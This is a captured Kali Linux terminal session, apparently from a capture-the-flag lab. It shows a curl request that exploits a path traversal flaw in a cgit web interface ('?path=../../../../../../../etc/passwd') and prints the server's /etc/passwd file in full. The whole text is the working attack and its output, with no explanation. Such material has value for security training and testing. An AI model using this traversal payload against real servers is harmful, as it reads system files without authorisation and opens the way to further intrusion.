 ┌──(kali㉿kali)-[~/catch/lore]
└─$ curl http://cgit.lore.tcc/cgit.cgi/foo/objects/?path=../../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin